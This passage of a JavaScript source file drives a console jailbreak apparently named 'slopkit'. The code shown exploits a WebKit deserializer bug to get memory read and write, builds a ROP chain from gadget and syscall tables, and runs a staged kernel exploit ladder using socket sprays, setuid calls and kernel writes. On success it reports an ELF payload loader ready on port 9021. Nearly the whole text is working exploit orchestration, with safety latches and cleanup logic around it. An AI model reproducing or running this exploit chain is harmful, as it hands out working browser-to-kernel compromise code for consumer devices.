        + "-gadgets=" + Object.keys(wk_gadgetmap).length
        + "-syscalls=" + Object.keys(syscall_map).length);

    if (!wk_gadgetmap || !Object.keys(wk_gadgetmap).length
        || !syscall_map || !Object.keys(syscall_map).length)
        throw new Error("../offsets/" + window.fw_str + ".js loaded but is empty: "
            + Object.keys(wk_gadgetmap || {}).length + " gadgets, "
            + Object.keys(syscall_map || {}).length + " syscalls.");

    let verdict = "ok";
    try {
        const r = await fetch("rop_slave.js?v=final", { cache: "no-store" });
        if (!r.ok) verdict = "http-" + r.status;
    } catch (err) { verdict = "fetch-threw"; }
    if (verdict === "ok") {
        let w = null;
        verdict = await new Promise(resolve => {
            let done = false;
            const finish = v => {
                if (done) return;
                done = true;
                try { if (w) w.terminate(); } catch { }
                resolve(v);
            };
            const t = setTimeout(() => finish("timeout"), 4000);
            try {
                w = new Worker("rop_slave.js?v=final");
                w.onmessage = () => { clearTimeout(t); finish("ok"); };
                w.onerror = () => { clearTimeout(t); finish("worker-error"); };
                w.postMessage(0);
            } catch (err) { clearTimeout(t); finish("worker-threw"); }
        });
    }
    flushMark("WORKER-PROBE", verdict);
    if (verdict !== "ok")
        throw new Error("rop_slave.js is not usable (" + verdict + ")");
}

function assertInt64Identity() {
    if (globalThis.int64 !== int64)
        throw new Error("int64: two constructors in the page");
    flushMark("INT64-IDENTITY-OK", "");
}

function assertBases() {
    const named = [
        ["wk", P.libSceNKWebKitBase],
        ["lc", P.libSceLibcInternalBase],
        ["lk", P.libKernelBase]
    ];
    const parts = [];
    for (const [n, b] of named) {
        flushMark("BASE-PRE", n + "=0x" + b.toString() + "-check=band+align");
        if ((b.low & 0x3fff) !== 0)
            throw new Error(n + " base 0x" + b.toString() + " is not aligned");
        if ((b.hi >>> 0) !== 8)
            throw new Error(n + " base 0x" + b.toString() + " is outside the band");
        parts.push(n + "=0x" + b.toString());
    }
    flushMark("BASES", parts.join("-") + "-band=ok-align=0x4000");
    if (typeof OFFSET_wk___stack_chk_guard_import === "number"
        && typeof OFFSET_lk___stack_chk_guard === "number") {
        const slot = P.libSceNKWebKitBase.add32(OFFSET_wk___stack_chk_guard_import);
        flushMark("BASE-XCHECK-PRE", "slot=0x" + slot.toString() + "-next=read8");
        const seen = P.read8(slot);
        const derived = seen.sub32(OFFSET_lk___stack_chk_guard);
        const agree = derived.low === P.libKernelBase.low
            && derived.hi === P.libKernelBase.hi;
        flushMark("BASE-XCHECK", "derived-lk=0x" + derived.toString()
            + "-prepare-lk=0x" + P.libKernelBase.toString() + "-agree=" + agree);
        if (!agree)
            throw new Error("libkernel base disagreement");
    }
}

async function probeErrnoConvention() {
    const r = await sys(0x006, 0x7fffffff);
    if (r.failed && r.s32 === -1) errConvention = "posix";
    else if (r.failed) errConvention = "raw";
    else errConvention = "unknown";
    flushMark("ERRNO-CONVENTION", errConvention + "-ret=" + r.s32);
}

const REFERENCE_CHAIN_ENTRY = "run_" + "ps" + "free";
function refuseReferenceChain() {
    if (typeof window[REFERENCE_CHAIN_ENTRY] === "function") {
        flushMark("REFERENCE-CHAIN-PRESENT-REFUSING", REFERENCE_CHAIN_ENTRY);
        stage("refusing to run -- the reference chain's entry point is loaded",
            "bad");
        throw new Error("the reference chain's entry point is present");
    }
    flushMark("REFERENCE-CHAIN-ABSENT", "only-slopkit-can-satisfy-this-page");
}

async function chooseCore() {
    const m = mem(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) m.u8[i] = 0;
    flushMark("INHERITED-MASK-PRE", "syscall=cpuset_getaffinity-0x1E7-buf=0x"
        + m.ptr.toString());
    const r = await sys(0x1E7, K.CPU_LEVEL_WHICH, K.CPU_WHICH_TID,
        new int64(0xffffffff, 0xffffffff), K.CPUSET_SIZE, m.ptr);
    if (r.failed)
        throw new Error("cpuset_getaffinity failed (" + r.errText
            + "). Refusing to pin anything blind.");
    const bytes = new Uint8Array(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) bytes[i] = m.u8[i];
    const word = r32(bytes, 0);
    driver.origMaskBytes = bytes;
    driver.origMaskHex = hexBytes(bytes, 0, K.CPUSET_SIZE);
    flushMark("INHERITED-MASK", "mask=0x" + word.toString(16) + "-cores="
        + coreList(word) + "-bytes=" + driver.origMaskHex);
    if (word === 0)
        throw new Error("the inherited affinity mask is 0");
    let core = -1;
    if (CORE_OVERRIDE >= 0) {
        if (CORE_OVERRIDE > 15 || ((word >>> CORE_OVERRIDE) & 1) === 0)
            throw new Error("?core=" + CORE_OVERRIDE + " is not set in the "
                + "inherited mask 0x" + word.toString(16) + " (available: "
                + coreList(word) + "). cpuset_setaffinity would fail and every "
                + "test below would still appear to work.");
        core = CORE_OVERRIDE;
        driver.coreWhy = "chosen explicitly with ?core=" + CORE_OVERRIDE
            + " and confirmed present in the inherited mask";
    } else {
        for (let i = 15; i >= 0; --i) if ((word >>> i) & 1) { core = i; break; }
        driver.coreWhy = "the highest core set in the INHERITED mask 0x"
            + word.toString(16) + " (available: " + coreList(word) + "). "
            + "Derived, not hardcoded: poops.c:52 uses 5 and p2jb.js:193 uses "
            + "4, and neither exists here.";
    }
    if (core < 0 || core > 15)
        throw new Error("no usable core in 0..15 from mask 0x" + word.toString(16));
    driver.core = core;
    flushMark("CORE-CHOSEN", "core=" + core);
    return core;
}

let engine = null;
let LADDER = [];
let currentKey = "";
let ctx = null;

function makeContext() {
    ctx = {
        P, chain, i64: (lo, hi) => new int64(lo, hi),
        sys, runChain, mem, flushMark, queueEvent, sleep, note, PASS, FAIL, NA,
        track, untrack, state, cfg, latch, stage, driver,
        WATCHDOG_MS, setChainMarksQuiet,

        setRaceMode, repaintScreen,

        markStats, flushQueue, verdictBanner,
        chainDeadNow: () => !!chainDead,
        measured: {},
        stalledAt: STALLED_AT, lastRun: LAST_RUN,
        filteredRun: FILTERED_RUN, only: ONLY.slice(), from: FROM
    };
    engine = makePoopsEngine(ctx);
    engine.setFamily(cfg.trigger);
    return ctx;
}

let cleanupClaimed = false;

async function runLadder() {
    const X = ctx;
    LADDER = buildLadder(X, engine);

    let passed = 0, failed = 0, skipped = 0, filtered = 0;
    let started = false, aborted = "";

    for (let i = 0; i < LADDER.length; ++i)
        row(i + 1, LADDER[i], "SKIP", "queued");

    for (let i = 0; i < LADDER.length; ++i) {
        const entry = LADDER[i];

        if (entry.key === "ps7_report") continue;
        if (ONLY.length && ONLY.indexOf(entry.key) < 0) {
            filtered++;
            row(i + 1, entry, "SKIP", "not in ?only=");
            continue;
        }
        if (!ONLY.length && FROM && !started) {
            if (entry.key !== FROM) {
                filtered++;
                row(i + 1, entry, "SKIP", "before ?from=" + FROM);
                continue;
            }
            started = true;
        }
        if (state.cleanupFailed) {
            skipped++;
            row(i + 1, entry, "SKIP", "REFUSED -- an earlier step could not "
                + "clean up: " + state.cleanupFailed);
            continue;
        }
        if (chainDead) {
            skipped++;
            row(i + 1, entry, "SKIP", "chain unusable after '" + chainDead
                + "'. Even the teardown is a chain round trip.");
            continue;
        }

        storeSet(PROGRESS_KEY, entry.key);
        currentKey = entry.key;
        currentNotes = [];
        row(i + 1, entry, "RUN", "running...");
        flushMark("TEST-ENTER", entry.key
            + (entry.hot ? "-chainMarks=queued" : "-chainMarks=blocking"));
        let result;
        const wasQuiet = setChainMarksQuiet(!!entry.hot);
        try {
            result = await entry.run();
            if (!result) result = FAIL("the test returned nothing");
        } catch (err) {
            const m = (err && err.message) || String(err);
            if (m === "WATCHDOG") {
                aborted = entry.key;
                result = FAIL("WATCHDOG: no reply from the ROP worker in "
                    + WATCHDOG_MS + " ms. launch_chain has no timeout of its "
                    + "own (main.js:393-399).");
            } else {
                result = FAIL("THREW " + (err && err.name) + ": " + m.slice(0, 400));
            }
        } finally {
            setChainMarksQuiet(wasQuiet);
        }
        if (result.status === "PASS") passed++;
        else if (result.status === "SKIP") skipped++;
        else failed++;
        row(i + 1, entry, result.status, result.detail, currentNotes);
        flushMark("TEST", entry.key + "-" + result.status
            + (result.detail
                ? "-why=" + String(result.detail).replace(/[\r\n\t]+/g, " ")
                    .replace(/[^\x20-\x7e]/g, "").slice(0, 400)
                : ""));
        if (state.cleanupFailed) danger("cleanup failure: " + state.cleanupFailed);

        if (aborted || result.status === "FAIL") {
            if (!aborted) aborted = entry.key + " (FAIL)";
            for (let k = i + 1; k < LADDER.length; ++k) {
                if (LADDER[k].key === "ps7_report") continue;
                skipped++;
                row(k + 1, LADDER[k], "SKIP", "REFUSED after '" + entry.key
                    + "' failed");
            }
            break;
        }
    }

    let reportRow = null;
    for (const e of LADDER) if (e.key === "ps7_report") reportRow = e;
    const reportIdx = reportRow ? LADDER.indexOf(reportRow) + 1 : 0;
    let reportResult = null;
    if (reportRow && chainDead) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "IMPOSSIBLE -- the chain died at '"
            + chainDead + "'");
    } else if (reportRow && !engine) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "no engine was built");
    } else if (reportRow && !cleanupClaimed) {
        cleanupClaimed = true;
        currentKey = "ps7_report";
        currentNotes = [];
        flushMark("TEST-ENTER", "ps7_report-forced");
        try {
            reportResult = await reportRow.run();
        } catch (err) {
            reportResult = FAIL("PS7 THREW: " + ((err && err.message) || err));
        }
        row(reportIdx, reportRow, reportResult.status, reportResult.detail,
            currentNotes);
        if (reportResult.status === "PASS") passed++; else failed++;
        flushMark("TEST", "ps7_report-" + reportResult.status);
    }

    let stranded = [];
    const noClose = (engine && engine.S && engine.S.doNotClose)
        ? engine.S.doNotClose : new Set();
    const sweepBlocked = engine && engine.corrupt ? "alias-present"
        : (engine && engine.triggered ? "trigger-fired"
            : (chainDead ? "chain-dead"
                : (state.cleanupFailed ? "cleanup-failed"
                    : ((engine && engine.S && engine.S.groupsStillLive.length)
                        ? "racer-group-still-parked" : ""))));
    const sweepable = Array.from(state.fdOpen).filter(fd => !noClose.has(fd));
    if (sweepable.length && !sweepBlocked) {
        for (const fd of sweepable) {
            try { await sys(0x006, fd); } catch { }
            state.fdOpen.delete(fd);
        }
        flushMark("FD-SWEEP", "closed=" + sweepable.length + "-skipped="
            + noClose.size + "-fds=" + sweepable.slice(0, 24).join("."));
    } else if (sweepable.length) {
        flushMark("FD-STRANDED", "n=" + sweepable.length + "-why=" + sweepBlocked
            + "-fds=" + sweepable.slice(0, 24).join("."));
    }

    const strandSet = new Set(noClose);
    for (const fd of state.fdOpen) strandSet.add(fd);
    stranded = Array.from(strandSet);
    if (noClose.size)
        flushMark("FD-DO-NOT-CLOSE", "n=" + noClose.size + "-fds="
            + Array.from(noClose).slice(0, 24).join("."));

    currentKey = "";

    const rt = state.roundTrips;
    const rtMean = rt.length
        ? Math.round(rt.reduce((a, b) => a + b, 0) / rt.length * 10) / 10 : -1;
    const rtMax = rt.length ? Math.max.apply(null, rt) : -1;

    tallyEl.textContent = passed + " PASS   " + failed + " FAIL   "
        + skipped + " SKIP" + (filtered ? "   " + filtered + " FILTERED" : "");
    tallyEl.style.color = failed ? "#e05561" : "#47c76a";

    const v = (ctx.measured && ctx.measured.verdict) || null;
    const mustReboot = v ? !!v.reboot : true;
    const lines = [];
    lines.push("rows: " + LADDER.length + " = " + passed + " pass + " + failed
        + " fail + " + skipped + " skip + " + filtered + " filtered");
    if (engine) {
        lines.push("TRIGGER: " + cfg.trigger
            + (cfg.trigger === "overflow" ? " (burn=" + cfg.burn + ")" : "")
            + "   |   fired: " + (engine.triggered ? "YES -- " + engine.triggered
                : "no")
            + "   |   alias observed: " + (engine.corrupt ? "YES" : "no")
            + "   |   triplet: " + (engine.TW.tripletsValid()
                ? engine.TW.S.triplets.join(",") : "none"));
        lines.push("crfrees issued: " + engine.S.crfrees
            + "   |   setuid(1) calls: " + engine.S.setuidCalls
            + "   |   kread_slow: " + engine.S.kreadOk + " ok of "
            + engine.S.kreadCalls
            + "   |   kqueues opened/closed: " + engine.S.kqueuesOpened + "/"
            + engine.S.kqueuesClosed
            + "   |   kernel writes: " + engine.kernelWrites);
        if (engine.S.masterPipeData)
            lines.push("STAGE 2 OUTPUT: master_pipe and victim_pipe are retained "
                + "in this process as Stage 3 input; values are shown in the PS6 "
                + "row and telemetry.");
    }
    if (ctx && ctx.measured.rt)
        lines.push("MEASURED chain.run(): " + ctx.measured.rt.a.toFixed(2)
            + " ms fixed + " + (ctx.measured.rt.b * 1000).toFixed(1)
            + " us per in-chain syscall.");
    if (ctx && ctx.measured.stage0)
        lines.push("STAGE 0: " + ctx.measured.stage0.attempts + " attempts in "
            + ctx.measured.stage0.ms + " ms = "
            + (ctx.measured.stage0.ms
                / Math.max(1, ctx.measured.stage0.attempts)).toFixed(0)
            + " ms/attempt.");
    lines.push("chain round trips: " + rt.length + ", mean " + rtMean
        + " ms, worst " + rtMax + " ms; one-at-a-time syscalls " + syscallCount
        + "; errno convention (measured): " + errConvention);
    lines.push("threads: " + state.threadsCreated + " created, "
        + state.threadsExited + " confirmed exited"
        + (state.tornWrites.length
            ? "; torn slot writes: " + state.tornWrites.join(",") : ""));
    if (stranded.length)
        lines.push("descriptors left open on purpose ("
            + (sweepBlocked ? "sweep blocked: " + sweepBlocked + "; " : "")
            + noClose.size + " named by cleanup as do-not-close, "
            + state.fdOpen.size + " still tracked): "
            + stranded.join(",") + "");
    if (aborted) lines.push("run stopped at '" + aborted + "'.");
    if (FILTERED_RUN)
        lines.push("this was A filtered pass ("
            + (ONLY.length ? "?only=" + ONLY.join(",") : "?from=" + FROM)
            + "). It can only account for what IT did.");
    summaryEl.textContent = lines.join("\n");

    flushMark("POOPS-COMPLETE", "pass=" + passed + "-fail=" + failed
        + "-skip=" + skipped + "-reboot=" + (mustReboot ? 1 : 0)
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-rtmean=" + rtMean + "-filtered=" + (FILTERED_RUN ? 1 : 0));

    const payloadSuccess = cfg.payload === "1" && elfldrSpawned;
    const fullSuccess = payloadSuccess || (failed === 0 && !aborted
        && !FILTERED_RUN && !chainDead && !state.cleanupFailed);

    if (fullSuccess) {
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, payloadSuccess
            ? "ELF LOADER READY -- returning to the payload menu."
            : "SUCCESS -- all executed checks passed."
                + (mustReboot
                    ? "\n\nThe jailbreak changed this boot's kernel state; reboot before running it again."
                    : "\n\nCleanup completed and the run may be repeated safely."));
    } else if (mustReboot) {
        setCatResult(false);
        showVerdict(true, (v ? v.text : "reboot now -- the state report and "
            + "cleanup row (PS7) never ran"
            + (chainDead ? ", because the ROP chain died at '" + chainDead
                + "'"
                : ", so nothing has been verified and this page cannot claim "
                + "anything was put back."))
            + "\n\nREBOOT NOW"
            + (v && v.all.length > 1
                ? "\n\nAll reasons:\n  - " + v.all.join("\n  - ") : ""));
    } else {

        const ver = (v && v.verified) || {};
        setCatResult(false);
        showVerdict(false, "you are fine -- nothing was triggered and " + "everything this page can check was put back.\n"
            + (ver.teardown ? "freed and closed socket by socket"
                : "teardown had nothing to do")
            + "; racers " + (ver.racers ? "confirmed exited" : "NOT confirmed")
            + "; scheduler affinity "
            + (ver.schedAff ? "read back" : "NOT read back")
            + " and priority " + (ver.schedPrio ? "read back" : "NOT read back")
            + "; descriptors left open on purpose: " + stranded.length
            + "; kernel writes: " + (ver.kernelWrites === undefined
                ? "0" : ver.kernelWrites) + ".");
    }

    const finalLatch = await latch.read();
    if (!mustReboot && !failed && !aborted && !FILTERED_RUN && !stranded.length
        && !chainDead && !state.cleanupFailed) {
        const l = await latch.clear();
        flushMark("LATCH-RELEASED", "set=" + (l.set ? 1 : 0));
        lines.push("one-shot latch RELEASED: this run put everything back and "
            + "verified it.");
    } else {
        flushMark("LATCH-HELD", "reboot=" + mustReboot + "-failed=" + failed
            + "-aborted=" + (aborted || "no") + "-filtered=" + FILTERED_RUN);
        lines.push("ONE-shot latch still held"
            + (finalLatch.set ? "" : " (or never took)")
            + "");
    }
    summaryEl.textContent = lines.join("\n");

    if (!aborted && !FILTERED_RUN) storeDel(PROGRESS_KEY);
    storeSet(RUNLOG_KEY, JSON.stringify({
        v: 1, rev: REV, fw: window.fw_str, ts: Date.now(),
        trigger: cfg.trigger, burn: cfg.burn, payload: cfg.payload,
        checkpoint: CHECKPOINT,
        proof: PROOF, only: ONLY.join(","),
        stoppedAt: aborted || "", filtered: FILTERED_RUN,
        pass: passed, fail: failed, skip: skipped,
        reboot: mustReboot,
        triggered: engine ? engine.triggered : "",
        corrupt: engine ? engine.corrupt : "",
        triplets: engine && engine.TW.tripletsValid()
            ? engine.TW.S.triplets.join(",") : "",
        setuidCalls: engine ? engine.S.setuidCalls : 0,
        kernelWrites: engine ? engine.kernelWrites : 0,
        socketsLeft: engine ? engine.TW.S.n : 0,
        chainDead: chainDead, cleanupFailed: state.cleanupFailed,
        latchDetail: (finalLatch && finalLatch.detail) || ""
    }));

    if (payloadSuccess)
        stage("ELF LOADER READY -- opening payload menu", "ok");
    else if (fullSuccess)
        stage("SUCCESS -- " + passed + " PASS / 0 FAIL", "ok");
    else if (mustReboot)
        stage("reboot required -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else if (failed || aborted)
        stage("FAILED -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else
        stage("selected stages complete, nothing triggered, everything put back -- "
            + passed + " PASS", "ok");

    if (payloadSuccess) {
        flushMark("ELFLDR-MENU-INPAGE",
            "no-navigation-parked-racers-and-fds-remain-owned-port=9021");
        if (!payloadMenuEl.classList.contains("on")) showPayloadMenu();
    }
}

let bootChainReady = false;

async function bootChain() {
    const bootTimer = setTimeout(() => {
        flushMark("BOOT-STALLED", "ms=45000-stage=boot-nothing-changed-yet");
        stage("boot is taking more than 45 s");
    }, 45000);
    try {
        stage("preflight");
        await preflight();
        refuseReferenceChain();
        await bootPrimitiveAndChain();
        bootChainReady = true;
    } finally {
        clearTimeout(bootTimer);
    }
}

async function bootPrimitiveAndChain() {
    if (globalThis.p && typeof globalThis.p.read8 === "function") {
        flushMark("PRIMITIVE-REUSED", "window.p was already published");
    } else if (typeof window.jbReady === "object" && window.jbReady !== null
        && typeof window.jbReady.then === "function") {
        stage("waiting for the primitive");
        await window.jbReady;
        flushMark("PRIMITIVE-REUSED", "via-window.jbReady");
    } else if (typeof window.run_slopkit === "function") {
        stage("running slopkit's deserializer bug through window.run_slopkit");
        await window.run_slopkit(window.fw_str);
        flushMark("PRIMITIVE-REUSED", "via-window.run_slopkit");
    } else {
        stage("running the webkit bug -- placement is ~1 attempt in 3, it "
            + "retries itself");

        // A killed/reloaded WebProcess can restore this history entry with the
        // previous 65k-object SerializedScriptValue graph still attached.  If
        // we build the next graph before releasing it, 9.00 can hit its memory
        // ceiling almost immediately.  Purge it before any exploit allocation.
        flushMark("PRIMITIVE-HISTORY-PURGE-PRE", "replace-state-null");
        try {
            history.replaceState(null, "");
        } catch (e) {
            flushMark("PRIMITIVE-HISTORY-PURGE-FAIL",
                (e && e.name ? e.name : "Error") + ":" + String(e && e.message || e));
            throw e;
        }
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        await new Promise(resolve => setTimeout(resolve, 750));
        flushMark("PRIMITIVE-HISTORY-PURGED", "settled-ms=750");

        const carrier = await establishPrimitive({
            maxAttempts: MAX_ATTEMPTS,
            onEvent(tag, detail, attempt) {
                if (tag === "ATTEMPT-START") {
                    // This is before the large graph is built, so make the
                    // checkpoint durable if the WebProcess dies during setup.
                    flushMark(tag, detail);
                    stage("exploit attempt " + attempt + " -- waiting for placement");
                } else {
                    queueEvent(tag, detail);
                }
            },
            beforeCriticalLoad(fake, target) {
                queueEvent("CRITICAL-LOAD-NEXT", "fake=0x" + fake.toString(16)
                    + "-target=0x" + target.toString(16));
                void scrEl.offsetWidth;
                flushQueue(false);
            }
        });
        nogcHard.carrier = carrier;
        installWindowP(carrier, { onEvent: queueEvent });
        // installWindowP() promotes the primitive to a self-contained pair of
        // real typed arrays.  Keeping the obsolete fake carrier here defeats
        // core.js's release and can retain the 72 MB addrof carrier graph.
        nogcHard.carrier = null;
        if (typeof globalThis.gc === "function") {
            try { globalThis.gc(); } catch (e) { }
        }
        // Give JSC an idle turn to reclaim the released carrier/groom before
        // prepare() creates its worker ROP stack and the kernel-stage arenas.
        await new Promise(resolve => setTimeout(resolve, 1000));
        flushMark("PRIMITIVE-MEMORY-RELIEF",
            "fake-carrier-dropped=1-history-state-null="
            + (history.state === null));
        // The landing page preloads the small UI image so it remains visually
        // stable while this page transitions into its live log view.
        flushMark("PRIMITIVE-UP", "attempt=" + carrier.attempts
            + "-paired=" + pairStatus.promoted
            + "-released=" + fakeCellReleased());
        if (!pairStatus.promoted)
            throw new Error("the (main, worker) pair was NOT promoted ("
                + pairStatus.error + ")");
    }

    const p = globalThis.p;
    if (!p || typeof p.read8 !== "function")
        throw new Error("window.p was never published");
    nogcHard.p = p;
    assertInt64Identity();

    stage("loading poops_lib / threads_lib / twin_lib / poops_stages");
    await loadPoopsModules();

    const handoff = window.jbPrepared || null;
    let prepared;
    if (handoff && handoff.chain && handoff.p
        && typeof handoff.chain.syscall === "function"
        && handoff.p.syscalls !== undefined) {
        prepared = handoff;
        flushMark("CHAIN-REUSED", "window.jbPrepared");
    } else {
        stage("prepare(): module bases, gadget/syscall tables, worker hijack");
        flushMark("PREP-ENTER", "");
        prepared = await prepare(p);
        flushMark("PREP-OK", "getpid-passed-inside-prepare");
    }
    P = prepared.p;
    chain = prepared.chain;
    nogcHard.chain = chain;

    flushMark("POST-PREP", "next=assertBases");
    assertBases();
    await probeErrnoConvention();
}

async function main() {
    flushMark("POOPS-BOOT", "rev=" + REV + "-trigger=" + cfg.trigger
        + "-burn=" + cfg.burn + "-sockets=" + cfg.sockets
        + "-attempts=" + cfg.attempts + "-from=" + (FROM || "none")
        + "-only=" + (ONLY.join(".") || "none")
        + "-proof=" + (PROOF || "none") + "-payload=" + (cfg.payload || "none")
        + "-stalledAt=" + (STALLED_AT || "none"));
    lockNav(true);
    runInFlight = true;
    try {
        if (!bootChainReady) await bootChain();
        await refreshConsoleNetworkInfo();

        await chooseCore();

        makeContext();
        const self = await engine.H.thrSelf("driver");
        driver.tid = self.tid;
        const r0 = await engine.H.readRtprio("driver-original");
        driver.origPrioType = r0.type;
        driver.origPrio = r0.prio;
        const pid = await sys(0x014);
        driver.pid = pid.failed ? 0 : pid.s32;
        flushMark("DRIVER-IDENTITY", "pid=" + driver.pid + "-tid=" + driver.tid
            + "-mask=" + driver.origMaskHex + "-rtprio=" + driver.origPrioType
            + "/" + driver.origPrio + "-core=" + driver.core);

        flushMark("PRE-FD-BASELINE", "next=socket(AF_UNIX,SOCK_STREAM)");
        const first = await sys(0x061, K.AF_UNIX, K.SOCK_STREAM, 0);
        if (!first.failed) {
            state.fdBaseline = first.s32;
            await sys(0x006, state.fdBaseline);
        }
        flushMark("FD-BASELINE", "fd=" + state.fdBaseline);

        vitals(vitalsText("about to open "));
        cfgEl.textContent =
            "trigger: " + cfg.trigger
            + (cfg.trigger === "overflow" ? "   burn: " + cfg.burn : "")
            + "   |   stage-0 attempts: " + cfg.attempts
            + "   |   twin scan: " + (PK ? PK.MAX_ROUNDS_TWIN : 10)
            + " rounds at BATCH 1 (twin_lib REFUSES batch>1 once a trigger "
            + "exists)\n"
            + "spray bank: " + cfg.sockets + " AF_INET6 sockets x 360-byte "
            + "type-0 routing header (poops.c:38, :45)\n"
            + "target core " + driver.core + " -- " + driver.coreWhy + "\n"
            + "driver tid " + (driver.tid || "unknown") + " in pid " + driver.pid
            + "; will put back mask " + driver.origMaskHex + " and rtprio "
            + driver.origPrioType + "/" + driver.origPrio + "\n" + "chain watchdog " + WATCHDOG_MS + " ms per round trip; every loop " + "on this page is bounded by an iteration count AND a wall clock, " + "and every wait has a deadline.\n";

        stage("running the ladder -- one row at a time");
        try {
            await runLadder();
            sendRemoteEvents(false);
        } finally {
            if (chainDead)
                danger("cleanup impossible: the ROP chain died at '" + chainDead
                    + "'.\nUp to " + (engine ? engine.TW.S.n : 0) + " AF_INET6 "
                    + "sockets, their 360-byte kernel routing headers, twelve "
                    + "realtime kernel threads pinned to core " + driver.core
                    + ", and this WebProcess's raised fd limit are all still " + "live, and NOTHING in a later page load can reach a " + "descriptor or a thread in a process it does not own"
                    + (driver.tid
                        ? "\nThe driver thread is tid " + driver.tid + " in pid "
                        + driver.pid + " and that has been written down: a " + "later load CAN restore its affinity and priority by " + "explicit TID"
                        : "")
                    + "\nREBOOT.");
        }
    } finally {
        runInFlight = false;
        lockNav(false);
    }
}

async function clearMain() {
    const before = await latch.read();
    const after = await latch.clear();
    stage(before.set
        ? "one-shot latch CLEARED. It was set by: " + (before.detail || "?")
        : "the latch was not set; nothing to clear.", "ok");
    summaryEl.textContent =
        "before: " + JSON.stringify(before) + "\nafter:  " + JSON.stringify(after)
        + (ARMED ? "\n\n?go=1 was present on this URL and was IGNORED: ?clear=1 "
            + "is checked first and returns." : "")
        + "\n\nNOTHING else was done";
    renderNav(STALLED_AT, false);
}

function renderNav() {
    navEl.textContent = "";
    navEl.style.display = "none";
}

function lastRunText() {
    if (!LAST_RUN) return "";
    const age = Math.round((Date.now() - (LAST_RUN.ts || 0)) / 1000);
    return "\nLAST recorded run (" + age + " s ago, trigger=" + LAST_RUN.trigger
        + "): " + (LAST_RUN.stoppedAt ? "stopped at '" + LAST_RUN.stoppedAt + "'"
            : "completed")
        + ", " + LAST_RUN.pass + " pass / " + LAST_RUN.fail + " fail"
        + (LAST_RUN.reboot ? "\n  that run'S verdict was: REBOOT." : "")
        + (LAST_RUN.triggered ? "\n  the trigger fired: " + LAST_RUN.triggered
            : "")
        + (LAST_RUN.corrupt ? "\n  an alias was observed: " + LAST_RUN.corrupt
            : "")
        + (LAST_RUN.triplets ? "\n  triplet established: " + LAST_RUN.triplets
            : "")
        + (LAST_RUN.setuidCalls ? "\n  setuid(1) was called "
            + LAST_RUN.setuidCalls + " time(s) -- IRREVERSIBLE for that boot, "
            + "so the trigger's own precondition (a fresh, singly-referenced "
            + "cred) no longer holds in that WebProcess" : "")
        + (LAST_RUN.chainDead ? "\n  chain died at '" + LAST_RUN.chainDead + "'"
            : "")
        + (LAST_RUN.latchDetail ? "\n  latch detail recorded by that run: "
            + LAST_RUN.latchDetail : "");
}

(async function entry() {

    screenLine("slopkit -- reading the one-shot safety latch");

    if (PRODUCTION_REQUEST_ERROR) {
        renderNav("", false);
        stage("Production request refused: " + PRODUCTION_REQUEST_ERROR, "bad");
        summaryEl.textContent = "NOTHING was cleared or executed.";
        flushMark("POOPS-PRODUCTION-REFUSED", PRODUCTION_REQUEST_ERROR);
        sendRemoteEvents(false);
        return;
    }

    if (STAGE5_REQUEST_ERROR) {
        renderNav("", false);
        stage("Stage 5 request refused: " + STAGE5_REQUEST_ERROR, "bad");
        summaryEl.textContent = "NOTHING was cleared or executed.";
        flushMark("POOPS-STAGE5-REFUSED", STAGE5_REQUEST_ERROR);
        sendRemoteEvents(false);
        return;
    }

    if (CLEARLATCH) {
        renderNav("", false);
        await clearMain();
        sendRemoteEvents(false);
        return;
    }

    if (REUSE_ELFLDR) {
        screenLine("payloads -- checking ELF loader on port 9021");
        stage("checking for an existing ELF loader on port 9021");
        try {
            await bootChain();
            await refreshConsoleNetworkInfo();
            if (await probeExistingElfLoader()) {
                openExistingPayloadMenu();
                sendRemoteEvents(false);
                return;
            }
            flushMark("ELFLDR-REUSE-MISS", "127.0.0.1-port=9021-closed");
            stage("no ELF loader found", "bad");
            showLoaderPrompt();
            sendRemoteEvents(false);
            return;
        } catch (err) {
            const message = (err && err.message) || String(err);
            stage("could not check port 9021: " + message, "bad");
            flushMark("ELFLDR-REUSE-PROBE-FAILED", clean(message));
            sendRemoteEvents(false);
            return;
        }
    }

    if (PRODUCTION_RUN) {
        const runlogCleared = consumeStored(RUNLOG_KEY);
        const progressCleared = consumeStored(PROGRESS_KEY);
        const latchCleared = consumeStored(LATCH_KEY);
        if (!runlogCleared || !progressCleared || !latchCleared) {
            stage("Production run refused: stale state could not be cleared", "bad");
            flushMark("POOPS-PRODUCTION-REFUSED", "stale-state-clear-unverified");
            sendRemoteEvents(false);
            return;
        }
        LAST_RUN = null;
        STALLED_AT = "";
        latchState = "clear";
        flushMark("PRODUCTION-FRESH-BOOT-ASSERTED", "stale-state-cleared=1");
    }

    stage("checking the one-shot safety latch");
    const l = await latch.read();
    flushMark("LATCH-READ", "set=" + (l.set ? 1 : 0)
        + "-detail=" + clean(l.detail || ""));

    const refreshReady = canRefreshCheckpoint(LAST_RUN);
    const stage0ProofReady = canStartStage0Proof(LAST_RUN);
    const stage1ProofReady = canStartStage1Proof(LAST_RUN);
    const stage2ProofReady = canStartStage2Proof(LAST_RUN);
    const stage3ProofReady = canStartStage3Proof(LAST_RUN);
    const stage4ProofReady = canStartStage4Proof(LAST_RUN);
    const stage5DryProofReady = canStartStage5Proof(
        LAST_RUN, STAGE5_DRY_PROOF, "dry");
    const stage5LiveProofReady = canStartStage5Proof(
        LAST_RUN, STAGE5_LIVE_PROOF, "1");
    const stage5ProofReady = stage5DryProofReady || stage5LiveProofReady;
    const proofRequested = !!PROOF;
    const proofReady = stage0ProofReady || stage1ProofReady || stage2ProofReady
        || stage3ProofReady || stage4ProofReady || stage5ProofReady;
    if (stage5ProofReady && !l.set) {
        stage("armed " + PROOF_TITLE
            + " proof refused: clean checkpoint latch is missing", "bad");
        flushMark("POOPS-STAGE5-REFUSED", "checkpoint-latch-missing");
        sendRemoteEvents(false);
        return;
    }
    if (proofRequested && !proofReady) {
        const proofName = PROOF_TITLE;
        stage("armed " + proofName + " proof refused: no immediately preceding clean "
            + "negative checkpoint record", "bad");
